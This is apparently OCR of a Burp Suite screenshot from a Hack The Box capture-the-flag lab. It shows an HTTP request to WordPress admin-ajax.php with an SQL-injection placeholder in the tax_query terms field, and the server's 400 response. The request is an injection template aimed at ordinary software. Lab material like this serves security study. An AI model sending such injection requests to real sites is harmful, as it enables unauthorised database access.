 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=p735ruq865rm1dpdaf1b8k7d9e; wordpress_test_cookie=
WP%20Cookie%20check
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 118
11
12 action=<action_name>&nonce=a85a0c3bfa&query_vars=
{"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0
3 Date: Sun, 27 Nov 2022 08:48:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 X-Robots-Tag: noindex
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Content-Length: 1
11
12 0
INSPECTOR